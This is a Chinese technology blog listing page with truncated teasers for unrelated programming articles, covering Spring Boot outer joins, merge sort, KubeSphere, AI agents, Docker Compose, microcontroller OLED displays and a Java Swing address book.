在Spring Boot中使用MySQL的外连接查询时,通常通过JPA、MyBatis或JDBC等持久层框架来实现。外连接查询主要用于从多个表中获取数据,即使某些表中没有匹配的记录。外连接分为左外连接(LEFT JOIN)、右外连接(RIGHT JOIN&…...

蓝桥杯试题:归并排序
一、问题描述 在一个神秘的岛屿上,有一支探险队发现了一批宝藏,这批宝藏是以整数数组的形式存在的。每个宝藏上都标有一个数字,代表了其珍贵程度。然而,由于某种神奇的力量,这批宝藏的顺序被打乱了,探险队…...

KubeSphere 容器平台高可用:环境搭建与可视化操作指南
Linux_k8s篇 欢迎来到Linux的世界,看笔记好好学多敲多打,每个人都是大神! 题目:KubeSphere 容器平台高可用:环境搭建与可视化操作指南 版本号: 1.0,0 作者: 老王要学习 日期: 2025.06.05 适用环境: Ubuntu22 文档说…...

未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…...

挑战杯推荐项目
“人工智能”创意赛 - 智能艺术创作助手:借助大模型技术,开发能根据用户输入的主题、风格等要求,生成绘画、音乐、文学作品等多种形式艺术创作灵感或初稿的应用,帮助艺术家和创意爱好者激发创意、提高创作效率。 - 个性化梦境…...

简易版抽奖活动的设计技术方案
1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...

AI Agent与Agentic AI:原理、应用、挑战与未来展望
文章目录 一、引言二、AI Agent与Agentic AI的兴起2.1 技术契机与生态成熟2.2 Agent的定义与特征2.3 Agent的发展历程 三、AI Agent的核心技术栈解密3.1 感知模块代码示例:使用Python和OpenCV进行图像识别 3.2 认知与决策模块代码示例:使用OpenAI GPT-3进…...

渲染学进阶内容——模型
最近在写模组的时候发现渲染器里面离不开模型的定义,在渲染的第二篇文章中简单的讲解了一下关于模型部分的内容,其实不管是方块还是方块实体,都离不开模型的内容 🧱 一、CubeListBuilder 功能解析 CubeListBuilder 是 Minecraft Java 版模型系统的核心构建器,用于动态创…...

MMaDA: Multimodal Large Diffusion Language Models
CODE : https://github.com/Gen-Verse/MMaDA Abstract 我们介绍了一种新型的多模态扩散基础模型MMaDA,它被设计用于在文本推理、多模态理解和文本到图像生成等不同领域实现卓越的性能。该方法的特点是三个关键创新:(i) MMaDA采用统一的扩散架构…...

基于Docker Compose部署Java微服务项目
一. 创建根项目 根项目(父项目)主要用于依赖管理 一些需要注意的点: 打包方式需要为 pom<modules>里需要注册子模块不要引入maven的打包插件,否则打包时会出问题 <?xml version"1.0" encoding"UTF-8…...

学习STC51单片机32(芯片为STC89C52RCRC)OLED显示屏2
每日一言 今天的每一份坚持,都是在为未来积攒底气。 案例:OLED显示一个A 这边观察到一个点,怎么雪花了就是都是乱七八糟的占满了屏幕。。 解释 : 如果代码里信号切换太快(比如 SDA 刚变,SCL 立刻变&#…...

基于Java Swing的电子通讯录设计与实现:附系统托盘功能代码详解
JAVASQL电子通讯录带系统托盘 一、系统概述 本电子通讯录系统采用Java Swing开发桌面应用,结合SQLite数据库实现联系人管理功能,并集成系统托盘功能提升用户体验。系统支持联系人的增删改查、分组管理、搜索过滤等功能,同时可以最小化到系统…...
